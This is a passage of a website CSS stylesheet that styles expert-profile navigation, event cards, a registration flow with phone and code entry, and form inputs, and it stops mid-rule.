.expertnav .expertnav__tab.link:hover,
.expertnav .expertnav__tab.link_under:hover,
.expertnav .expertnav__tab.link_w:hover,
.expertnav .expertnav__tab>.active.link_under,
.expertnav .expertnav__tab>.active.link_w,
.expertnav .expertnav__tab>.link.active,
.expertnav .expertnav__tab>.link:hover,
.expertnav .expertnav__tab>.link_under:hover,
.expertnav .expertnav__tab>.link_w:hover {
    color: #000;
    background-size: 100% 2px
}

.expertnav__capt {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700
}

.expertnav__list {
    font-size: .875rem;
    line-height: 1.5;
    margin-top: 14px;
    display: none
}

.expertnav__list.active {
    display: block
}

.expertnav__list ul {
    margin: 0 -2.5px
}

.expertnav__list li {
    padding: 0 2.5px;
    margin: 0 0 5px
}

.expertnav__list a,
.expertnav__list li {
    display: inline-block;
    vertical-align: top
}

.expertnav__list a {
    color: var(--gray);
    padding: 8px 10px;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: .2s
}

.expertnav__list a.active,
.expertnav__list a:hover {
    background: #f0f0f0;
    color: var(--dark)
}

.expertnav__change.disable {
    opacity: 0;
    visibility: hidden;
    pointer-events: none
}

.expertnav__sub-pane {
    display: none
}

.expertnav__sub-pane.active {
    display: block
}

@media (max-width: 479px) {
    .expertnav {
        margin-left: -10px;
        margin-right: -10px
    }
}

@media (max-width: 767px) {
    .expertnav__tab:last-child {
        margin-bottom: 0
    }

    .expertnav__list-empty {
        display: none !important
    }

    .expertnav__tabs {
        flex-wrap: wrap;
        flex-flow: wrap;
        align-items: flex-start;
        justify-content: flex-start;
    }
}

@media (min-width: 768px) {
    .expertnav__tabs {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .expertnav__tab {
        margin-bottom: 0
    }

    .expertnav .drpd {
        margin-top: -5px;
        margin-bottom: -7px
    }

    .expertnav .drpd--list {
        left: auto;
        right: 0
    }
}

@media (min-width: 992px) {
    .expertnav__tabs {
        font-size: .875rem
    }

    .expertnav__tab-right {
        margin-left: auto !important
    }
}

@media (min-width: 1270px) {
    .expertnav {
        padding: 21px 30px 10px;
        margin-bottom: 21px
    }

    .expertnav__tabs {
        margin-left: -20px;
        margin-right: -20px;
        font-size: 1rem
    }

    .expertnav__tab {
        margin-left: 20px;
        margin-right: 20px
    }

    .expertnav__list {
        margin-top: 19px
    }

    .expertnav__list ul {
        margin-left: -5px;
        margin-right: -5px
    }

    .expertnav__list li {
        padding: 0 5px;
        margin-bottom: 10px
    }
}

.expertrow {
    margin-top: 10px
}

.expertrow__content {
    transition: .3s;
    opacity: 1
}

.expertrow__content.loading {
    opacity: .1
}

.expertrow__aside {
    margin-top: 20px
}

.expertrow__aside>* {
    margin-bottom: 40px
}

.expertrow .banner__vert {
    font-size: 0
}

.expertrow .master__item {
    margin: 0 0 var(--item-margin);
    padding: var(--item-padding);
    background: #fff
}

.expertrow .master__img {
    padding-left: 0
}

.expertrow .master__data {
    padding-right: 0
}

@media (max-width: 767px) {
    .expertrow {
        margin-left: -10px;
        margin-right: -10px
    }

    .expertrow__content {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (min-width: 768px) {
    .expertrow__aside {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .expertrow__aside>* {
        -ms-flex: 0 0 calc(50% - 20px);
        flex: 0 0 calc(50% - 20px);
        max-width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px
    }
}

@media (min-width: 992px) {
    .expertrow {
        margin-top: 20px;
        margin-left: -10px;
        margin-right: -10px
    }

    .expertrow>[class*=col-] {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (min-width: 1270px) {
    .expertrow__content {
        -ms-flex: 0 0 67.7%;
        flex: 0 0 67.7%;
        max-width: 67.7%
    }

    .expertrow__aside {
        display: block;
        -ms-flex: 0 0 32.3%;
        flex: 0 0 32.3%;
        max-width: 32.3%;
        margin-top: 0
    }

    .expertrow__aside>* {
        max-width: 100%;
        margin-bottom: 20px;
        margin-left: 0;
        margin-right: 0
    }
}

.expert__content {
    display: none
}

.expert__content.active {
    display: block
}

.expert__master-short .nlist__cont {
    background: #fff;
    padding: 20px 10px;
    margin-top: 0
}

.expert__master-short .nlist__cont .title {
    display: none !important
}

.expert__master-short .nlist__more {
    margin-top: 19px
}

@media (max-width: 767px) {
    .expert__master .nlist__cont {
        margin-left: 0;
        margin-right: 0
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .expert__master .nlist__cont {
        margin-left: -10px;
        margin-right: -10px
    }
}

@media (min-width: 992px) {
    .expert__master-short .nlist__cont {
        padding: 30px
    }

    .expert__master-short .nlist__list li:first-child {
        border-top: 1px solid #c4c4c4;
        padding-top: 9px
    }

    .expert__master-short .nlist__more {
        margin-top: 9px
    }
}

.expert__pane {
    display: none
}

.expert__pane.active {
    display: block
}

.expert__pane .page__row {
    background: #fff;
    padding: 20px
}

.expert__bio {
    background: #fff;
    padding: 30px;
    padding: var(--item-padding);
    line-height: 1.35;
    margin-bottom: var(--item-margin)
}

.expert__bio--title {
    color: var(--text-gray);
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 10px
}

.expert__bio--title+.expert__bio--item {
    margin-bottom: 0
}

.expert__bio--more {
    display: none;
    padding-top: var(--item-margin)
}

.expert__bio--item {
    margin-bottom: var(--item-margin)
}

.expert__bio--item:last-child {
    margin-bottom: 0
}

.expert__bio--caption {
    font-weight: 700;
    font-size: 20px;
    margin-bottom: 5px
}

.expert__bio--text {
    font-size: 14px;
    line-height: 1.5
}

.expert__bio--btn {
    margin-top: var(--item-margin)
}

.etitle .expert__bio--btn a,
.expert__bio--btn .etitle a,
.expert__bio--btn .link,
.expert__bio--btn .link_under,
.expert__bio--btn .link_w {
    font-size: 16px;
    font-weight: 700
}

@media (min-width: 768px) {
    .expert__bio {
        padding: 30px
    }
}

.xprt__item {
    --xprt-color: #000;
    font-size: .875rem;
    line-height: 1.5;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    background: #fff;
    margin-bottom: var(--item-margin);
    padding: var(--item-padding)
}

.xprt__item,
.xprt__item:active,
.xprt__item:focus,
.xprt__item:hover {
    color: var(--xprt-color)
}

.xprt__item-online .xprt__image {
    padding-bottom: 100%;
    -ms-flex-item-align: start;
    -ms-grid-row-align: start;
    align-self: start
}

.xprt__item-online .xprt__info {
    margin-top: 10px
}

.xprt__item-event .xprt__image {
    padding-bottom: 59%
}

.xprt__item-case .xprt__image {
    padding-bottom: 64%
}

.xprt__item-case .xprt__image:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, .85));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#d9000000", GradientType=0)
}

.xprt__top {
    --xprt-color: var(--text-gray);
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.xprt__type {
    font-size: .6875rem;
    line-height: 1.35;
    text-transform: uppercase
}

.xprt__content {
    margin-top: 10px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

.xprt__opinion {
    background: #f0f0f0;
    padding: 15px 10px
}

.xprt__opinion+.xprt__data {
    margin-top: 7px
}

.xprt__opinion_inner {
    margin: 0 auto;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    max-width: 280px
}

.xprt__opinion_img {
    font-size: 0
}

.xprt__opinion_img img {
    max-width: 160px;
    border-radius: 50%;
    filter: grayscale(100)
}

.xprt__opinion_name {
    line-height: 1.35;
    font-weight: 700
}

.xprt__opinion_exp,
.xprt__opinion_name {
    font-size: 1rem;
    margin-top: 10px
}

.xprt__image {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 0;
    line-height: 1;
    position: relative;
    padding-bottom: 69%
}

.xprt__image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover
}

.xprt__info {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

.xprt__author {
    font-weight: 700
}

.xprt__speaker {
    font-size: 1.625rem;
    line-height: 1.1;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    text-shadow: -1px -1px 0 #b31a1a, -1px 1px 0 #b31a1a, 1px 1px 0 #b31a1a, 1px -1px 0 #b31a1a;
    letter-spacing: .1em;
    margin-top: 6px
}

.xprt__data {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-top: 10px
}

.xprt__name {
    font-size: 1rem;
    line-height: 1.35;
    font-weight: 700
}

.xprt__sub {
    margin-top: 5px
}

.xprt__case {
    margin: 5px -15px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.xprt__case_item {
    margin: 0 15px
}

.xprt__more {
    font-weight: 700;
    margin-top: 15px
}

.etitle .xprt__more a,
.xprt__more .etitle a,
.xprt__more .link,
.xprt__more .link_under,
.xprt__more .link_w {
    padding-bottom: 7px
}

@media (min-width: 992px) {
    .xprt__item-online {
        padding: 20px 30px 30px
    }

    .xprt__item-online .xprt__content {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-top: 30px
    }

    .xprt__item-online .xprt__content .xprt__img {
        -ms-flex: 0 0 47.3%;
        flex: 0 0 47.3%;
        max-width: 47.3%
    }

    .xprt__item-online .xprt__content .xprt__info {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding-bottom: 2px;
        margin-top: 0
    }

    .xprt__item-online .xprt__content .xprt__data {
        -ms-flex: auto;
        flex: auto;
        -ms-flex-line-pack: center;
        align-content: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .xprt__item-event .xprt__image {
        padding-bottom: 67.9%
    }

    .xprt__item-case .xprt__image {
        padding-bottom: 64.5%
    }

    .xprt__image {
        padding-bottom: 71.2%
    }

    .xprt__opinion {
        padding: 30px
    }

    .xprt__name {
        font-size: 1.25rem
    }

    .xprt__more {
        margin-top: 19px;
        font-size: 1rem
    }

    .etitle .xprt__more a,
    .xprt__more .etitle a,
    .xprt__more .link,
    .xprt__more .link_under,
    .xprt__more .link_w {
        padding-bottom: 5px
    }
}

.expreg {
    --font-size: 14px;
    --line-height: 1.5;
    padding: 20px 15px;
    font-size: var(--font-size);
    line-height: var(--line-height);
    background: #fff;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-bottom: 20px
}

.expreg__info {
    padding-bottom: 20px
}

.expreg__top {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.expreg__logo {
    font-size: 0;
    line-height: 1
}

.expreg__logo+.expreg__type {
    margin-left: 14px;
    margin-top: 1px
}

.expreg__type {
    font-size: .875rem;
    line-height: 1.1;
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center
}

.expreg__type.active {
    color: var(--red)
}

.expreg__type.--online {
    color: #0561c8
}

.expreg__type.--online:before {
    content: "";
    display: inline-block;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #0561c8;
    margin-right: 13px
}

.expreg__type.--offline {
    color: #b21c1a
}

.expreg__name {
    font-size: 1rem;
    line-height: 1.35;
    margin-top: 15px;
    font-weight: 700
}

.expreg__date {
    margin-top: 5px;
    margin: 5px -4px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.expreg__date span {
    margin: 0 4px
}

.expreg__address {
    margin-top: 5px
}

.expreg__btns {
    margin-top: 20px;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between
}

.expreg__btns.expreg__btns-votes {
    height: 1rem;
    font-size: 13px;
    margin: 2rem -2rem;
    justify-content: center;
}

.expreg__btns .btn {
    width: 100%;
    min-height: 50px
}

.expreg__btn {
    width: 100%
}

.expreg__bottom {
    margin-top: 10px;
    color: var(--text-gray);
    font-size: .8125rem;
    line-height: 1.2
}

.expreg__path {
    border-top: 1px dashed #b4b4b4;
    padding-top: 26px;
    line-height: 1.2
}

.expreg__capt {
    font-weight: 700
}

.expreg__status {
    --line-height: 1.2;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-top: 11px
}

.expreg__status--item {
    margin-top: 15px;
    padding-left: 19px;
    position: relative
}

.expreg__status--item:first-child {
    margin-top: 0
}

.expreg__status--item:last-child:before {
    display: none
}

.expreg__status--item:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    background: #000;
    width: 1px;
    left: 5px;
    top: calc(var(--font-size) * var(--line-height) / 2 + 11px / 2);
    bottom: -18px
}

.expreg__status--item.--preactive:before {
    background: #000
}

.expreg__status--item.--passive:before {
    background: #ddd
}

.expreg__status--item.preactive-before:before {
    background: #000
}



.expreg__status--item.--passive span {
    color: #ddd
}

.expreg__status--item.--passive span:before {
    display: none
}

.expreg__status span {
    top: calc(var(--font-size) * var(--line-height) / 2 - 11px / 2);
    width: 11px;
    height: 11px;
    border-radius: 11px;
    color: #000;
    border: 1px solid currentColor;
    background: #fff
}

.expreg__status span,
.expreg__status span:before {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    left: 0
}

.expreg__status span:before {
    content: "";
    background: currentColor;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto
}

.expreg__message {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    width: 100%;
    background: #fff;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 500;
    padding: 20px;
    font-size: 1rem;
    line-height: 1.5
}

.expreg__message--preloader {
    margin-bottom: 20px
}

.expreg__message--preloader .cssload-clock {
    position: relative;
    top: 0;
    left: 0;
    transform: none
}

@media (min-width: 992px) {
    .expreg {
        -ms-flex-flow: row;
        flex-flow: row;
        padding: 0
    }

    .expreg__info {
        -ms-flex: 0 0 64.1%;
        flex: 0 0 64.1%;
        max-width: 64.1%;
        padding-right: 30px;
        padding: 30px
    }

    .expreg__name {
        margin-top: 26px
    }

    .expreg__btns .btn {
        width: auto;
        min-width: 228px
    }

    .expreg__qr {
        display: block;
        min-width: 50px
    }

    .expreg__path {
        border: none;
        border-left: 1px dashed #b4b4b4;
        padding: 37px 20px
    }

    .expreg__status {
        margin-top: 35px
    }

    .expreg__status--item {
        padding-left: 19px
    }
}

.explist__list {
    margin: 30px -15px 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    transition: .2s
}

.explist__list.loading {
    opacity: .1
}

.explist__list .page__row {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 11px;
    -ms-flex-order: 100;
    order: 100
}

.explist__col {
    padding: 0 15px;
    margin-bottom: 40px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-order: 1;
    order: 1
}

.explist__col-add {
    -ms-flex-order: 10 !important;
    order: 10 !important;
    -ms-flex: 0 0 100% !important;
    flex: 0 0 100% !important;
    max-width: 100% !important
}

.explist__col .comnew__item {
    margin: 0
}

.explist__col .opinion__item {
    display: -ms-flexbox;
    display: flex
}

.explist__col .opinion__expert {
    display: none
}

@media (max-width: 991px) {
    .explist__col:nth-child(n+5) {
        -ms-flex-order: 50;
        order: 50
    }
}

@media (min-width: 768px) {
    .explist__col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        margin-bottom: 30px
    }
}

@media (min-width: 992px) {
    .explist__col {
        -ms-flex: 0 0 33.333%;
        flex: 0 0 33.333%;
        max-width: 33.333%
    }
}

@media (min-width: 992px) and (max-width: 1269px) {
    .explist__col:nth-child(n+7) {
        -ms-flex-order: 50;
        order: 50
    }
}

@media (min-width: 1270px) {
    .explist__col {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .explist__col:nth-child(n+9) {
        -ms-flex-order: 50;
        order: 50
    }
}

.register-event,
.register-login,
.register-register {
    margin-top: 0 !important
}

.register-event .foot__before,
.register-event .footer,
.register-event .header,
.register-event .section_fixed,
.register-login .foot__before,
.register-login .footer,
.register-login .header,
.register-login .section_fixed,
.register-register .foot__before,
.register-register .footer,
.register-register .header,
.register-register .section_fixed {
    display: none !important
}

.register-event .page__outer,
.register-login .page__outer,
.register-register .page__outer,
.register-form .page__outer {
    max-width: 100% !important;
    padding: 0;
    margin: 0
}

.reg__load {
    display: none;
    position: fixed;
    z-index: 9999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: hsla(0, 0%, 100%, .75)
}

.section_register,
.section_register-form {
    min-height: 100vh;
    position: relative;
    overflow: hidden
}

.section_register,
.section_register-form,
.section_register .container,
.section_register-form .container {
    display: -ms-flexbox;
    display: flex
}

@media (min-width: 992px) {
    .section_register:before {
        content: "";
        display: inline-block;
        vertical-align: top;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        background: var(--red) url(../img/bg_register.png) top no-repeat;
        background-size: auto
    }
}

@media (min-width: 992px) {

    .section_register,
    .section_register-form {
        padding-top: 61px
    }

    .section_register:before {
        width: 45.7%
    }
}

@media (min-width: 1270px) {

    .section_register,
    .section_register-form {
        padding-top: 146px
    }
}

.regcont {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    width: 100%
}

@media (min-width: 992px) {
    .regcont {
        -ms-flex-flow: row;
        flex-flow: row
    }
}

.reginfo {
    color: #fff;
    padding-top: 30px;
    padding-bottom: 60px;
    position: relative
}

.reginfo:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: -50vw;
    right: -50vw;
    bottom: 0;
    background: var(--red);
    z-index: -1
}

.reginfo__logo {
    margin-bottom: 12px
}

.reginfo__logo img {
    max-height: 18px
}

.reginfo__name {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.35;
    margin-bottom: 13px;
    position: relative
}

.reginfo__name svg {
    stroke: #fff;
    position: absolute;
    top: 50%;
    right: 5px;
    width: 16px;
    height: 16px;
    margin-top: -2px;
    display: none;
    transition: .3s
}

.reginfo__data {
    font-size: 1rem
}

.reginfo__datain {
    padding: 15px;
    background: #c14949
}

.reginfo__price {
    line-height: 1.5;
    opacity: .8
}

.reginfo__text {
    line-height: 1.35;
    margin-top: 12px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

@media (max-width: 991px) {
    .reginfo.short {
        padding-bottom: 20px
    }

    .reginfo.short .reginfo__name {
        padding-right: 58px
    }

    .reginfo.short .reginfo__name svg {
        display: inline-block
    }

    .reginfo.short .reginfo__data {
        display: none
    }

    .reginfo.short.active .reginfo__name svg {
        transform: rotate(-180deg)
    }
}

@media (min-width: 768px) {
    .reginfo__logo img {
        max-height: 28px
    }
}

@media (min-width: 992px) {
    .reginfo:before {
        display: none
    }

    .reginfo__data {
        display: block !important
    }
}

@media (min-width: 992px) {
    .reginfo {
        -ms-flex: 0 0 45%;
        flex: 0 0 45%;
        max-width: 45%;
        padding-right: 75px;
        padding-top: 3px
    }

    .reginfo__logo {
        margin-bottom: 30px
    }

    .reginfo__name {
        font-size: 1.375rem
    }

    .reginfo__datain {
        margin-top: 20px;
        padding: 30px
    }

    .reginfo__text {
        font-size: 1.125rem;
        margin-top: 15px
    }
}

@media (min-width: 1270px) {
    .reginfo__logo {
        margin-bottom: 46px
    }

    .reginfo__name {
        font-size: 1.625rem
    }

    .reginfo__text {
        font-size: 1.25rem
    }
}

.regdata {
    padding-top: 41px;
    padding-bottom: 27px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex: auto;
    flex: auto
}

.regdata__title {
    font-size: 1.25rem;
    line-height: 1.35;
    font-weight: 700
}

.regdata__form,
.regdata__info {
    border-top: 1px solid #d9d9d9;
    padding-top: 20px;
    margin-top: 20px
}

.regdata__info {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    font-size: 1rem;
    line-height: 1.35
}

.regdata__info div {
    margin-bottom: 10px
}

.regdata__text {
    font-size: 1rem;
    line-height: 1.35;
    margin-top: 15px
}

.regdata__attention {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: baseline;
    align-items: baseline;
    webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 40px;
    background: #f6f6f6;
    font-size: 15px;
    line-height: 1.35;
    padding: 11px 10px 10px 40px;
    position: relative;
    margin-bottom: 20px
}

.regdata__title {
    position: relative;
    padding-left: 30px;
}

.regdata__attention svg {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 0;
    fill: var(--red)
}

@media (min-width: 992px) {
    .regdata {
        padding-top: 0;
        padding-left: 30px;
        -ms-flex: 0 0 55%;
        flex: 0 0 55%;
        max-width: 55%
    }

    .regdata__title {
        font-size: 1.625rem
    }

    .regdata__title_middle {
        font-size: 1.3rem;
    }

    .regdata__form,
    .regdata__info {
        padding-top: 40px;
        margin-top: 40px
    }

    .regdata__info div {
        margin-bottom: 20px
    }

    .regdata__attention {
        padding-left: 35px
    }
}

@media (min-width: 1270px) {
    .regdata {
        padding-left: 76px
    }
}

.regfail {
    padding-top: 30px;
    margin-top: auto
}

.regfail__in {
    background: #f6f6f6;
    padding: 15px;
    line-height: 1.35;
    font-size: 14px
}

.regfail__title {
    font-weight: 700;
    font-size: 16px
}

.regfail__text {
    margin-top: 5px;
    line-height: 1.5
}

.regfail__link {
    margin-top: 15px;
    font-weight: 600
}

.reg__error {
    display: none;
    font-size: .875rem;
    line-height: 1.5;
    padding-top: 10px;
    color: var(--red)
}

.regphone {
    margin-top: 9px;
    width: 100%
}

.regphone__email {
    display: none;
    padding-top: 10px
}

.regphone__inp {
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.regphone__input {
    height: 55px;
    border: 1px solid #c4c4c4;
    font-size: 1rem;
    padding: 0 13px;
    -ms-flex: auto;
    flex: auto
}

.regphone__input::-webkit-input-placeholder {
    color: #000
}

.regphone__input:-moz-placeholder,
.regphone__input::-moz-placeholder {
    color: #000
}

.regphone__input:-ms-input-placeholder {
    color: #000
}

.regphone__input[name=code] {
    padding-left: 19px;
    letter-spacing: 4.2px
}

.regphone__submit {
    width: 55px;
    height: 55px
}

.regphone__submit span {
    display: none
}

.regphone__submit svg {
    width: 18px;
    height: 15px
}

.regphone__agree {
    color: var(--text-gray);
    font-size: .75rem;
    line-height: 1.5;
    margin-top: 11px
}

.regphone__agree a {
    color: var(--text-gray) !important;
    padding-bottom: 0;
    background-image: linear-gradient(currentColor, currentColor)
}

@media (min-width: 768px) {
    .regphone__inp {
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .regphone__input,
    .regphone__submit {
        -ms-flex: 0 0 calc(50% - 5px);
        flex: 0 0 calc(50% - 5px);
        max-width: calc(50% - 5px)
    }

    .regphone__submit {
        padding-right: 35px;
        padding-left: 35px
    }

    .regphone__submit span {
        display: inline
    }

    .regphone__submit svg {
        position: absolute;
        right: 14px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 13px
    }
}

@media (min-width: 992px) {
    .regphone {
        margin-top: 45px
    }

    .regphone__agree {
        margin-top: 20px;
        font-size: 1rem
    }
}

.reguser {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
    line-height: 1.5;
    font-size: .875rem
}

.reguser__photo {
    line-height: 1;
    font-size: 0;
    margin-bottom: 15px
}

.reguser__photo img {
    border: 1px solid var(--red);
    width: 72px;
    height: 72px;
    border-radius: 50%;
    object-fit: cover
}

.reguser__name {
    font-weight: 600;
    font-size: 1rem
}

.reguser__phone {
    color: #0f0f0f;
    margin-top: 5px
}

.reguser__notme {
    margin-top: 10px
}

.reguser__notme a {
    color: var(--red) !important;
    padding-bottom: 0
}

@media (min-width: 768px) {
    .reguser__photo img {
        width: 120px;
        height: 120px
    }
}

@media (min-width: 992px) {
    .reguser__photo {
        margin-bottom: 5px
    }

    .reguser__photo+.reguser__phone {
        margin-top: 15px
    }

    .reguser__name {
        font-size: 1.25rem;
        line-height: 1.35
    }

    .reguser__notme {
        margin-top: 5px
    }
}

@media (min-width: 1270px) {
    .reguser {
        font-size: 1rem
    }
}

.regform {
    margin-top: 18px
}

.regform.row,
.regform .row {
    margin-left: -5px;
    margin-right: -5px
}

.regform [class*=col-] {
    padding-left: 5px;
    padding-right: 5px
}

.regform__under {
    margin-top: 20px
}

.regform__under-in {
    border-top: 1px solid #b4b4b4;
    padding-top: 20px
}

.regform__outer {
    margin-bottom: 10px;
    position: relative
}

.regform__outer-capt {
    margin-top: 20px;
    font-size: 1rem;
    line-height: 1.35;
    font-weight: 700
}

.regform__outer-sub {
    font-size: 1rem;
    line-height: 1.5;
    font-weight: 400
}

.regform__outer-main {
    margin-bottom: 20px
}

.regform__edit {
    font-size: .875rem;
    line-height: 1.1875rem;
    padding-left: 24px;
    position: relative
}

.regform__edit svg {
    width: 14px;
    height: 14px;
    fill: #b4b4b4;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%)
}

.regform__name {
    font-size: 16px;
    line-height: 1.35;
    font-weight: 700;
    margin-bottom: 9px
}

.regform__name span {
    color: var(--red)
}

.regform__inp {
    border: 1px solid #c4c4c4;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    font-size: .875rem;
    transition: .3s
}

.regform__inp-items,
.regform__inp-plh {
    position: relative;
    border: none
}

.regform__inp-plh .regform__input,
.regform__inp-plh .regform__select--text,
.regform__inp-plh .regform__textarea {
    border: 1px solid #b4b4b4;
    transition: .3s
}

.regform__inp-plh .regform__input:focus,
.regform__inp-plh .regform__input:hover,
.regform__inp-plh .regform__select--text:focus,
.regform__inp-plh .regform__select--text:hover,
.regform__inp-plh .regform__textarea:focus,
.regform__inp-plh .regform__textarea:hover {
    border-color: #2f2f2f
}

.regform__inp-plh .regform__input {
    padding-top: 14px
}

.regform__inp-plh .regform__input[name=company] {
    padding-right: 90px
}

.regform__inp-plh .regform__drop {
    left: -1px !important;
    right: -1px !important
}

.regform__inp-plh .regform__find {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%)
}

.regform__inp.invalid,
.regphone__inp.invalid {
    animation: .5s ease-in c
}

.regform__inp.invalid,
.regphone__inp.invalid .regphone__input,
.regform__inp.invalid.regform__inp-plh .regform__input,
.regform__inp.invalid.regform__inp-plh .regform__select--text,
.regform__inp.invalid.regform__inp-plh .regform__textarea {
    border-color: var(--red)
}

.regform__input,
.regform__select--text,
.regform__textarea {
    border: none;
    -ms-flex: auto;
    flex: auto;
    padding: 0 10px 0 20px;
    line-height: 1.5
}

.regform__input::-webkit-input-placeholder,
.regform__select--text::-webkit-input-placeholder,
.regform__textarea::-webkit-input-placeholder {
    color: #000
}

.regform__input:-moz-placeholder,
.regform__input::-moz-placeholder,
.regform__select--text:-moz-placeholder,
.regform__select--text::-moz-placeholder,
.regform__textarea:-moz-placeholder,
.regform__textarea::-moz-placeholder {
    color: #000
}

.regform__input:-ms-input-placeholder,
.regform__select--text:-ms-input-placeholder,
.regform__textarea:-ms-input-placeholder {
    color: #000
}

.regform__input.valid~.regform__plh,
.regform__input:focus~.regform__plh,
.regform__input~textarea.valid~.regform__plh,
.regform__select--text.valid~.regform__plh,
.regform__select--text:focus~.regform__plh,
.regform__select--text~textarea.valid~.regform__plh,
.regform__textarea.valid~.regform__plh,
.regform__textarea:focus~.regform__plh,
.regform__textarea~textarea.valid~.regform__plh {
    top: 5.5px;
    transform: none;
    font-size: 11px
}

.regform__input {
    border: none;
    min-height: 50px;
    -ms-flex: auto;
    flex: auto;
    min-width: 100px;
    padding: 0 10px 0 20px
}

.regform__input::-webkit-input-placeholder {
    color: #000
}

.regform__input:-moz-placeholder,
.regform__input::-moz-placeholder {
    color: #000
}

.regform__input:-ms-input-placeholder {
    color: #000
}

.regform__select--text {
    min-height: 54px;
    padding-top: 14px
}

.regform__select--text .regform__plh {
    top: 25px
}

.regform__textarea {
    padding-top: 22px;
    padding-bottom: 9px;
    word-break: break-word
}

.regform__textarea~textarea {
    display: none
}

.regform__textarea-xl {
    min-height: 120px
}

.regform__textarea-limit {
    min-height: 120px;
    padding-bottom: 56px
}

.regform__limit {
    font-size: 14px;
    line-height: 1.5;
    color: var(--gray);
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 15px
}

.regform__vars {
    position: absolute;
    left: 0;
    right: 0
}

.regform__drop {
    left: 5px !important;
    right: 5px !important;
    top: 100% !important;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0
}

.regform__drop a {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
    padding: 5px 20px;
    border: 1px solid #c4c4c4;
    border-top: none;
    text-decoration: none !important;
    color: #000 !important;
    width: 100%
}

.regform__drop a span {
    color: var(--red);
